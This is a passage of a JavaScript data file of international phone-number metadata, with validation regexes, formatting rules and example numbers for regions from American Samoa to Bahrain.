							'2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3(?:5(?:4[0-25689]|[56])|[78])|58|8[2379])|5(?:[2467]|3[237]|8(?:[23]|4(?:[45]|60)|5(?:4[0-39]|5|64)))|7[1-578]|8(?:[2469]|3[278]|54(?:4|5[13-7]|6[89])|86[3-6]))|2(?:2[24-9]|3[1-59]|47)|38(?:[58][78]|7[378])|3(?:454|85[56])[46]|3(?:4(?:36|5[56])|8(?:[38]5|76))[4-6]',
						],
						'0$1',
						,
						1,
					],
					[, '(\\d{2})(\\d{4})(\\d{4})', '$1 $2-$3', ['1'], '0$1', , 1],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1-$2-$3', ['[68]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2-$3', ['[23]'], '0$1', , 1],
					[
						,
						'(\\d)(\\d{4})(\\d{2})(\\d{4})',
						'$1 $2 $3-$4',
						[
							'9(?:2[2-469]|3[3-578])',
							'9(?:2(?:2[024-9]|3[0-59]|47|6[245]|9[02-8])|3(?:3[28]|4[03-9]|5[2-46-8]|7[1-578]|8[2-9]))',
							'9(?:2(?:[23]02|6(?:[25]|4[6-8])|9(?:[02356]|4[02568]|72|8[23]))|3(?:3[28]|4(?:[04679]|3[5-8]|5[4-68]|8[2379])|5(?:[2467]|3[237]|8[2-5])|7[1-578]|8(?:[2469]|3[2578]|5[4-8]|7[36-8]|8[5-8])))|92(?:2[24-9]|3[1-59]|47)',
							'9(?:2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3[78]|5(?:4[46]|8)|8[2379])|5(?:[2467]|3[237]|8[23])|7[1-578]|8(?:[2469]|3[278]|5(?:[56][46]|[78])|7[378]|8(?:6[3-6]|[78]))))|92(?:2[24-9]|3[1-59]|47)|93(?:4[35][56]|58[45]|8(?:[38]5|54|76))[4-6]',
							'9(?:2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3(?:5(?:4[0-25689]|[56])|[78])|5(?:4[46]|8)|8[2379])|5(?:[2467]|3[237]|8(?:[23]|4(?:[45]|60)|5(?:4[0-39]|5|64)))|7[1-578]|8(?:[2469]|3[278]|5(?:4(?:4|5[13-7]|6[89])|[56][46]|[78])|7[378]|8(?:6[3-6]|[78]))))|92(?:2[24-9]|3[1-59]|47)|93(?:4(?:36|5[56])|8(?:[38]5|76))[4-6]',
						],
					],
					[, '(\\d)(\\d{2})(\\d{4})(\\d{4})', '$1 $2 $3-$4', ['91']],
					[, '(\\d{3})(\\d{3})(\\d{5})', '$1-$2-$3', ['8'], '0$1'],
					[, '(\\d)(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3-$4', ['9']],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , '810\\d{7}', , , , , , , [10]],
				[, , '810\\d{7}', , , , '8101234567', , , [10]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			AS: [
				,
				[, , '(?:[58]\\d\\d|684|900)\\d{7}', , , , , , , [10], [7]],
				[, , '6846(?:22|33|44|55|77|88|9[19])\\d{4}', , , , '6846221234', , , , [7]],
				[, , '684(?:2(?:48|5[2468]|72)|7(?:3[13]|70|82))\\d{4}', , , , '6847331234', , , , [7]],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456'],
				[, , '900[2-9]\\d{6}', , , , '9002123456'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'AS',
				1,
				'011',
				'1',
				,
				,
				'1|([267]\\d{6})$',
				'684$1',
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'684',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			AT: [
				,
				[
					,
					,
					'1\\d{3,12}|2\\d{6,12}|43(?:(?:0\\d|5[02-9])\\d{3,9}|2\\d{4,5}|[3467]\\d{4}|8\\d{4,6}|9\\d{4,7})|5\\d{4,12}|8\\d{7,12}|9\\d{8,12}|(?:[367]\\d|4[0-24-9])\\d{4,11}',
					,
					,
					,
					,
					,
					,
					[4, 5, 6, 7, 8, 9, 10, 11, 12, 13],
					[3],
				],
				[
					,
					,
					'1(?:11\\d|[2-9]\\d{3,11})|(?:316|463|(?:51|66|73)2)\\d{3,10}|(?:2(?:1[467]|2[13-8]|5[2357]|6[1-46-8]|7[1-8]|8[124-7]|9[1458])|3(?:1[1-578]|3[23568]|4[5-7]|5[1378]|6[1-38]|8[3-68])|4(?:2[1-8]|35|7[1368]|8[2457])|5(?:2[1-8]|3[357]|4[147]|5[12578]|6[37])|6(?:13|2[1-47]|4[135-8]|5[468])|7(?:2[1-8]|35|4[13478]|5[68]|6[16-8]|7[1-6]|9[45]))\\d{4,10}',
					,
					,
					,
					'1234567890',
					,
					,
					,
					[3],
				],
				[
					,
					,
					'6(?:5[0-3579]|6[013-9]|[7-9]\\d)\\d{4,10}',
					,
					,
					,
					'664123456',
					,
					,
					[7, 8, 9, 10, 11, 12, 13],
				],
				[, , '800\\d{6,10}', , , , '800123456', , , [9, 10, 11, 12, 13]],
				[
					,
					,
					'(?:8[69][2-68]|9(?:0[01]|3[019]))\\d{6,10}',
					,
					,
					,
					'900123456',
					,
					,
					[9, 10, 11, 12, 13],
				],
				[, , '8(?:10|2[018])\\d{6,10}|828\\d{5}', , , , '810123456', , , [8, 9, 10, 11, 12, 13]],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'5(?:0[1-9]|17|[79]\\d)\\d{2,10}|7[28]0\\d{6,10}',
					,
					,
					,
					'780123456',
					,
					,
					[5, 6, 7, 8, 9, 10, 11, 12, 13],
				],
				'AT',
				43,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d)(\\d{3,12})', '$1 $2', ['1(?:11|[2-9])'], '0$1'],
					[, '(\\d{3})(\\d{2})', '$1 $2', ['517'], '0$1'],
					[, '(\\d{2})(\\d{3,5})', '$1 $2', ['5[079]'], '0$1'],
					[, '(\\d{6})', '$1', ['[18]']],
					[
						,
						'(\\d{3})(\\d{3,10})',
						'$1 $2',
						['(?:31|4)6|51|6(?:5[0-3579]|[6-9])|7(?:20|32|8)|[89]'],
						'0$1',
					],
					[, '(\\d{4})(\\d{3,9})', '$1 $2', ['[2-467]|5[2-6]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['5'], '0$1'],
					[, '(\\d{2})(\\d{4})(\\d{4,7})', '$1 $2 $3', ['5'], '0$1'],
				],
				[
					[, '(\\d)(\\d{3,12})', '$1 $2', ['1(?:11|[2-9])'], '0$1'],
					[, '(\\d{3})(\\d{2})', '$1 $2', ['517'], '0$1'],
					[, '(\\d{2})(\\d{3,5})', '$1 $2', ['5[079]'], '0$1'],
					[
						,
						'(\\d{3})(\\d{3,10})',
						'$1 $2',
						['(?:31|4)6|51|6(?:5[0-3579]|[6-9])|7(?:20|32|8)|[89]'],
						'0$1',
					],
					[, '(\\d{4})(\\d{3,9})', '$1 $2', ['[2-467]|5[2-6]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['5'], '0$1'],
					[, '(\\d{2})(\\d{4})(\\d{4,7})', '$1 $2 $3', ['5'], '0$1'],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			AU: [
				,
				[
					,
					,
					'1(?:[0-79]\\d{7}(?:\\d(?:\\d{2})?)?|8[0-24-9]\\d{7})|[2-478]\\d{8}|1\\d{4,7}',
					,
					,
					,
					,
					,
					,
					[5, 6, 7, 8, 9, 10, 12],
				],
				[
					,
					,
					'(?:(?:2(?:[0-26-9]\\d|3[0-8]|4[02-9]|5[0135-9])|3(?:[0-3589]\\d|4[0-578]|6[1-9]|7[0-35-9])|7(?:[013-57-9]\\d|2[0-8]))\\d{3}|8(?:51(?:0(?:0[03-9]|[12479]\\d|3[2-9]|5[0-8]|6[1-9]|8[0-7])|1(?:[0235689]\\d|1[0-69]|4[0-589]|7[0-47-9])|2(?:0[0-79]|[18][13579]|2[14-9]|3[0-46-9]|[4-6]\\d|7[89]|9[0-4]))|(?:6[0-8]|[78]\\d)\\d{3}|9(?:[02-9]\\d{3}|1(?:(?:[0-58]\\d|6[0135-9])\\d|7(?:0[0-24-9]|[1-9]\\d)|9(?:[0-46-9]\\d|5[0-79])))))\\d{3}',
					,
					,
					,
					'212345678',
					,
					,
					[9],
					[8],
				],
				[
					,
					,
					'4(?:83[0-38]|93[0-6])\\d{5}|4(?:[0-3]\\d|4[047-9]|5[0-25-9]|6[06-9]|7[02-9]|8[0-24-9]|9[0-27-9])\\d{6}',
					,
					,
					,
					'412345678',
					,
					,
					[9],
				],
				[, , '180(?:0\\d{3}|2)\\d{3}', , , , '1800123456', , , [7, 10]],
				[, , '190[0-26]\\d{6}', , , , '1900123456', , , [10]],
				[
					,
					,
					'13(?:00\\d{6}(?:\\d{2})?|45[0-4]\\d{3})|13\\d{4}',
					,
					,
					,
					'1300123456',
					,
					,
					[6, 8, 10, 12],
				],
				[, , , , , , , , , [-1]],
				[, , '14(?:5(?:1[0458]|[23][458])|71\\d)\\d{4}', , , , '147101234', , , [9]],
				'AU',
				61,
				'001[14-689]|14(?:1[14]|34|4[17]|[56]6|7[47]|88)0011',
				'0',
				,
				,
				'0|(183[12])',
				,
				'0011',
				,
				[
					[, '(\\d{2})(\\d{3,4})', '$1 $2', ['16'], '0$1'],
					[, '(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3', ['13']],
					[, '(\\d{3})(\\d{3})', '$1 $2', ['19']],
					[, '(\\d{3})(\\d{4})', '$1 $2', ['180', '1802']],
					[, '(\\d{4})(\\d{3,4})', '$1 $2', ['19']],
					[, '(\\d{2})(\\d{3})(\\d{2,4})', '$1 $2 $3', ['16'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['14|4'], '0$1'],
					[, '(\\d)(\\d{4})(\\d{4})', '$1 $2 $3', ['[2378]'], '(0$1)', '$CC ($1)'],
					[, '(\\d{4})(\\d{3})(\\d{3})', '$1 $2 $3', ['1(?:30|[89])']],
					[, '(\\d{4})(\\d{4})(\\d{4})', '$1 $2 $3', ['130']],
				],
				[
					[, '(\\d{2})(\\d{3,4})', '$1 $2', ['16'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{2,4})', '$1 $2 $3', ['16'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['14|4'], '0$1'],
					[, '(\\d)(\\d{4})(\\d{4})', '$1 $2 $3', ['[2378]'], '(0$1)', '$CC ($1)'],
					[, '(\\d{4})(\\d{3})(\\d{3})', '$1 $2 $3', ['1(?:30|[89])']],
				],
				[, , '163\\d{2,6}', , , , '1631234', , , [5, 6, 7, 8, 9]],
				1,
				,
				[
					,
					,
					'1(?:3(?:00\\d{5}|45[0-4])|802)\\d{3}|1[38]00\\d{6}|13\\d{4}',
					,
					,
					,
					,
					,
					,
					[6, 7, 8, 10, 12],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			AW: [
				,
				[, , '(?:[25-79]\\d\\d|800)\\d{4}', , , , , , , [7]],
				[, , '5(?:2\\d|8[1-9])\\d{4}', , , , '5212345'],
				[
					,
					,
					'(?:290|5[69]\\d|6(?:[03]0|22|4[0-2]|[69]\\d)|7(?:[34]\\d|7[07])|9(?:6[45]|9[4-8]))\\d{4}',
					,
					,
					,
					'5601234',
				],
				[, , '800\\d{4}', , , , '8001234'],
				[, , '900\\d{4}', , , , '9001234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '(?:28\\d|501)\\d{4}', , , , '5011234'],
				'AW',
				297,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{3})(\\d{4})', '$1 $2', ['[25-9]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			AX: [
				,
				[
					,
					,
					'2\\d{4,9}|35\\d{4,5}|(?:60\\d\\d|800)\\d{4,6}|7\\d{5,11}|(?:[14]\\d|3[0-46-9]|50)\\d{4,8}',
					,
					,
					,
					,
					,
					,
					[5, 6, 7, 8, 9, 10, 11, 12],
				],
				[, , '18[1-8]\\d{3,6}', , , , '181234567', , , [6, 7, 8, 9]],
				[, , '4946\\d{2,6}|(?:4[0-8]|50)\\d{4,8}', , , , '412345678', , , [6, 7, 8, 9, 10]],
				[, , '800\\d{4,6}', , , , '800123456', , , [7, 8, 9]],
				[, , '[67]00\\d{5,6}', , , , '600123456', , , [8, 9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'AX',
				358,
				'00|99(?:[01469]|5(?:[14]1|3[23]|5[59]|77|88|9[09]))',
				'0',
				,
				,
				'0',
				,
				'00',
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'18',
				[, , , , , , , , , [-1]],
				[
					,
					,
					'20\\d{4,8}|60[12]\\d{5,6}|7(?:099\\d{4,5}|5[03-9]\\d{3,7})|20[2-59]\\d\\d|(?:606|7(?:0[78]|1|3\\d))\\d{7}|(?:10|29|3[09]|70[1-5]\\d)\\d{4,8}',
					,
					,
					,
					'10112345',
				],
				,
				,
				[, , , , , , , , , [-1]],
			],
			AZ: [
				,
				[, , '365\\d{6}|(?:[124579]\\d|60|88)\\d{7}', , , , , , , [9], [7]],
				[
					,
					,
					'(?:2[12]428|3655[02])\\d{4}|(?:2(?:22[0-79]|63[0-28])|3654)\\d{5}|(?:(?:1[28]|46)\\d|2(?:[014-6]2|[23]3))\\d{6}',
					,
					,
					,
					'123123456',
					,
					,
					,
					[7],
				],
				[, , '36554\\d{4}|(?:[16]0|4[04]|5[015]|7[07]|99)\\d{7}', , , , '401234567'],
				[, , '88\\d{7}', , , , '881234567'],
				[, , '900200\\d{3}', , , , '900200123'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'AZ',
				994,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3', ['[1-9]']],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['90'], '0$1'],
					[
						,
						'(\\d{2})(\\d{3})(\\d{2})(\\d{2})',
						'$1 $2 $3 $4',
						['1[28]|2|365|46', '1[28]|2|365[45]|46', '1[28]|2|365(?:4|5[02])|46'],
						'(0$1)',
					],
					[, '(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[13-9]'], '0$1'],
				],
				[
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['90'], '0$1'],
					[
						,
						'(\\d{2})(\\d{3})(\\d{2})(\\d{2})',
						'$1 $2 $3 $4',
						['1[28]|2|365|46', '1[28]|2|365[45]|46', '1[28]|2|365(?:4|5[02])|46'],
						'(0$1)',
					],
					[, '(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[13-9]'], '0$1'],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BA: [
				,
				[, , '6\\d{8}|(?:[35689]\\d|49|70)\\d{6}', , , , , , , [8, 9], [6]],
				[
					,
					,
					'(?:3(?:[05-79][2-9]|1[4579]|[23][24-9]|4[2-4689]|8[2457-9])|49[2-579]|5(?:0[2-49]|[13][2-9]|[268][2-4679]|4[4689]|5[2-79]|7[2-69]|9[2-4689]))\\d{5}',
					,
					,
					,
					'30212345',
					,
					,
					[8],
					[6],
				],
				[, , '6040\\d{5}|6(?:03|[1-356]|44|7\\d)\\d{6}', , , , '61123456'],
				[, , '8[08]\\d{6}', , , , '80123456', , , [8]],
				[, , '9[0246]\\d{6}', , , , '90123456', , , [8]],
				[, , '8[12]\\d{6}', , , , '82123456', , , [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'BA',
				387,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{3})', '$1-$2', ['[2-9]']],
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['6[1-3]|[7-9]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2-$3', ['[3-5]|6[56]'], '0$1'],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{3})', '$1 $2 $3 $4', ['6'], '0$1'],
				],
				[
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['6[1-3]|[7-9]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2-$3', ['[3-5]|6[56]'], '0$1'],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{3})', '$1 $2 $3 $4', ['6'], '0$1'],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '703[235]0\\d{3}|70(?:2[0-5]|3[0146]|[56]0)\\d{4}', , , , '70341234', , , [8]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BB: [
				,
				[, , '(?:246|[58]\\d\\d|900)\\d{7}', , , , , , , [10], [7]],
				[
					,
					,
					'246521[0369]\\d{3}|246(?:2(?:2[78]|7[0-4])|4(?:1[024-6]|2\\d|3[2-9])|5(?:20|[34]\\d|54|7[1-3])|6(?:2\\d|38)|7[35]7|9(?:1[89]|63))\\d{4}',
					,
					,
					,
					'2464123456',
					,
					,
					,
					[7],
				],
				[
					,
					,
					'246(?:(?:2(?:[3568]\\d|4[0-57-9])|3(?:5[2-9]|6[0-6])|4(?:46|5\\d)|69[5-7]|8(?:[2-5]\\d|83))\\d|52(?:1[147]|20))\\d{3}',
					,
					,
					,
					'2462501234',
					,
					,
					,
					[7],
				],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456'],
				[, , '(?:246976|900[2-9]\\d\\d)\\d{4}', , , , '9002123456', , , , [7]],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , '24631\\d{5}', , , , '2463101234', , , , [7]],
				'BB',
				1,
				'011',
				'1',
				,
				,
				'1|([2-9]\\d{6})$',
				'246$1',
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'246',
				[, , , , , , , , , [-1]],
				[
					,
					,
					'246(?:292|367|4(?:1[7-9]|3[01]|4[47-9]|67)|7(?:1[2-9]|2\\d|3[016]|53))\\d{4}',
					,
					,
					,
					'2464301234',
					,
					,
					,
					[7],
				],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BD: [
				,
				[
					,
					,
					'[1-469]\\d{9}|8[0-79]\\d{7,8}|[2-79]\\d{8}|[2-9]\\d{7}|[3-9]\\d{6}|[57-9]\\d{5}',
					,
					,
					,
					,
					,
					,
					[6, 7, 8, 9, 10],
				],
				[
					,
					,
					'(?:4(?:31\\d\\d|423)|5222)\\d{3}(?:\\d{2})?|8332[6-9]\\d\\d|(?:3(?:03[56]|224)|4(?:22[25]|653))\\d{3,4}|(?:3(?:42[47]|529|823)|4(?:027|525|65(?:28|8))|562|6257|7(?:1(?:5[3-5]|6[12]|7[156]|89)|22[589]56|32|42675|52(?:[25689](?:56|8)|[347]8)|71(?:6[1267]|75|89)|92374)|82(?:2[59]|32)56|9(?:03[23]56|23(?:256|373)|31|5(?:1|2[4589]56)))\\d{3}|(?:3(?:02[348]|22[35]|324|422)|4(?:22[67]|32[236-9]|6(?:2[46]|5[57])|953)|5526|6(?:024|6655)|81)\\d{4,5}|(?:2(?:7(?:1[0-267]|2[0-289]|3[0-29]|4[01]|5[1-3]|6[013]|7[0178]|91)|8(?:0[125]|1[1-6]|2[0157-9]|3[1-69]|41|6[1-35]|7[1-5]|8[1-8]|9[0-6])|9(?:0[0-2]|1[0-4]|2[568]|3[3-6]|5[5-7]|6[0136-9]|7[0-7]|8[014-9]))|3(?:0(?:2[025-79]|3[2-4])|181|22[12]|32[2356]|824)|4(?:02[09]|22[348]|32[045]|523|6(?:27|54))|666(?:22|53)|7(?:22[57-9]|42[56]|82[35])8|8(?:0[124-9]|2(?:181|2[02-4679]8)|4[12]|[5-7]2)|9(?:[04]2|2(?:2|328)|81))\\d{4}|(?:2(?:222|[45]\\d)\\d|3(?:1(?:2[5-7]|[5-7])|425|822)|4(?:033|1\\d|[257]1|332|4(?:2[246]|5[25])|6(?:2[35]|56|62)|8(?:23|54)|92[2-5])|5(?:02[03489]|22[457]|32[35-79]|42[46]|6(?:[18]|53)|724|826)|6(?:023|2(?:2[2-5]|5[3-5]|8)|32[3478]|42[34]|52[47]|6(?:[18]|6(?:2[34]|5[24]))|[78]2[2-5]|92[2-6])|7(?:02|21\\d|[3-589]1|6[12]|72[24])|8(?:217|3[12]|[5-7]1)|9[24]1)\\d{5}|(?:(?:3[2-8]|5[2-57-9]|6[03-589])1|4[4689][18])\\d{5}|[59]1\\d{5}',
					,
					,
					,
					'27111234',
				],
				[, , '(?:1[13-9]\\d|644)\\d{7}|(?:3[78]|44|66)[02-9]\\d{7}', , , , '1812345678', , , [10]],
				[, , '80[03]\\d{7}', , , , '8001234567', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '96(?:0[469]|1[0-47]|3[389]|6[69]|7[78])\\d{6}', , , , '9604123456', , , [10]],
				'BD',
				880,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{4,6})', '$1-$2', ['31[5-8]|[459]1'], '0$1'],
					[
						,
						'(\\d{3})(\\d{3,7})',
						'$1-$2',
						[
							'3(?:[67]|8[013-9])|4(?:6[168]|7|[89][18])|5(?:6[128]|9)|6(?:28|4[14]|5)|7[2-589]|8(?:0[014-9]|[12])|9[358]|(?:3[2-5]|4[235]|5[2-578]|6[0389]|76|8[3-7]|9[24])1|(?:44|66)[01346-9]',
						],
						'0$1',
					],
					[, '(\\d{4})(\\d{3,6})', '$1-$2', ['[13-9]|22'], '0$1'],
					[, '(\\d)(\\d{7,8})', '$1-$2', ['2'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BE: [
				,
				[, , '4\\d{8}|[1-9]\\d{7}', , , , , , , [8, 9]],
				[
					,
					,
					'80[2-8]\\d{5}|(?:1[0-69]|[23][2-8]|4[23]|5\\d|6[013-57-9]|71|8[1-79]|9[2-4])\\d{6}',
					,
					,
					,
					'12345678',
					,
					,
					[8],
				],
				[, , '4[5-9]\\d{7}', , , , '470123456', , , [9]],
				[, , '800[1-9]\\d{4}', , , , '80012345', , , [8]],
				[
					,
					,
					'(?:70(?:2[0-57]|3[04-7]|44|6[569]|7[0579])|90(?:0[0-8]|1[36]|2[0-3568]|3[0-689]|[47][2-68]|5[1-68]|6[0-378]|9[34679]))\\d{4}',
					,
					,
					,
					'90012345',
					,
					,
					[8],
				],
				[, , '7879\\d{4}', , , , '78791234', , , [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'BE',
				32,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{2})(\\d{3})', '$1 $2 $3', ['(?:80|9)0'], '0$1'],
					[, '(\\d)(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[239]|4[23]'], '0$1'],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[15-8]'], '0$1'],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['4'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[
					,
					,
					'78(?:0[57]|1[014-8]|2[25]|3[15-8]|48|[56]0|7[06-8]|9\\d)\\d{4}',
					,
					,
					,
					'78102345',
					,
					,
					[8],
				],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BF: [
				,
				[, , '[025-7]\\d{7}', , , , , , , [8]],
				[
					,
					,
					'2(?:0(?:49|5[23]|6[5-7]|9[016-9])|4(?:4[569]|5[4-6]|6[5-7]|7[0179])|5(?:[34]\\d|50|6[5-7]))\\d{4}',
					,
					,
					,
					'20491234',
				],
				[, , '(?:0[1-35-7]|5[1-8]|[67]\\d)\\d{6}', , , , '70123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'BF',
				226,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[025-7]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BG: [
				,
				[, , '[2-7]\\d{6,7}|[89]\\d{6,8}|2\\d{5}', , , , , , , [6, 7, 8, 9], [4, 5]],
				[
					,
					,
					'2\\d{5,7}|(?:43[1-6]|70[1-9])\\d{4,5}|(?:[36]\\d|4[124-7]|[57][1-9]|8[1-6]|9[1-7])\\d{5,6}',
					,
					,
					,
					'2123456',
					,
					,
					[6, 7, 8],
					[4, 5],
				],
				[, , '(?:43[07-9]|99[69]\\d)\\d{5}|(?:8[7-9]|98)\\d{7}', , , , '43012345', , , [8, 9]],
				[, , '800\\d{5}', , , , '80012345', , , [8]],
				[, , '90\\d{6}', , , , '90123456', , , [8]],
				[, , '700\\d{5}', , , , '70012345', , , [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'BG',
				359,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{6})', '$1', ['1']],
					[, '(\\d)(\\d)(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['2'], '0$1'],
					[, '(\\d{3})(\\d{4})', '$1 $2', ['43[1-6]|70[1-9]'], '0$1'],
					[, '(\\d)(\\d{3})(\\d{3,4})', '$1 $2 $3', ['2'], '0$1'],
					[
						,
						'(\\d{2})(\\d{3})(\\d{2,3})',
						'$1 $2 $3',
						['[356]|4[124-7]|7[1-9]|8[1-6]|9[1-7]'],
						'0$1',
					],
					[, '(\\d{3})(\\d{2})(\\d{3})', '$1 $2 $3', ['(?:70|8)0'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{2})', '$1 $2 $3', ['43[1-7]|7'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[48]|9[08]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['9'], '0$1'],
				],
				[
					[, '(\\d)(\\d)(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['2'], '0$1'],
					[, '(\\d{3})(\\d{4})', '$1 $2', ['43[1-6]|70[1-9]'], '0$1'],
					[, '(\\d)(\\d{3})(\\d{3,4})', '$1 $2 $3', ['2'], '0$1'],
					[
						,
						'(\\d{2})(\\d{3})(\\d{2,3})',
						'$1 $2 $3',
						['[356]|4[124-7]|7[1-9]|8[1-6]|9[1-7]'],
						'0$1',
					],
					[, '(\\d{3})(\\d{2})(\\d{3})', '$1 $2 $3', ['(?:70|8)0'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{2})', '$1 $2 $3', ['43[1-7]|7'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[48]|9[08]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['9'], '0$1'],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BH: [
				,
				[, , '[136-9]\\d{7}', , , , , , , [8]],
				[
					,
					,
					'(?:1(?:3[1356]|6[0156]|7\\d)\\d|6(?:1[16]\\d|500|6(?:0\\d|3[12]|44|7[7-9]|88)|9[69][69])|7(?:1(?:11|78)|7\\d\\d))\\d{4}',
					,
					,
					,
					'17001234',
				],
				[
